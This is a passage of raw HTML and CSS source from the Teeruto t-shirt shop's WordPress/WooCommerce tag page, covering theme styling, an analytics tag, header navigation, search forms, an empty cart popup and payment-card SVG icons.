.flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tax-product_tag term-sugarskull-rose term-10186 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_35369001">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2796561346" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2796561346 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2796561346 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_35369001 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_124501988">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-871354555" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-871354555 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-871354555 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_124501988 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 